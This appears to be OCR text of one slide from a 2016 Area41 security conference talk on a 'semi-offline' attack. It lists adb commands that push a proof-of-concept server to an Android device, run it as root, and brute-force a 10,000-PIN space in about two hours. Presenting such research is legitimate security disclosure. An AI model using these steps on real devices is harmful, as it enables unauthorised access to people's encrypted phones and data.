 The Semi-Offline Attack (2/2)
1. adb push poc-server /data/local/tmp
2. adb forward tcp:8888 tcp:9999
3. adb shell su -c '/data/local/tmp/poc-server
9999’
4. poc-client.py METADATA HEADER -a 127.0.0.1 -p
8888 -s --bruteforce
• Attack Duration (10'000 PIN)
• Approx. 2 hrs 8 min
10.06.2016
Area41: Semi-Offline Attack
34
AREA 41
SECURITY CONFERENCE
PLATINUM SPONSORS
FORTINET
Together
ahead. RUAG
NTT Communications
NTT Com Security
Info Trust
KASPERSKY lab
THE POWER
OF PROTECTION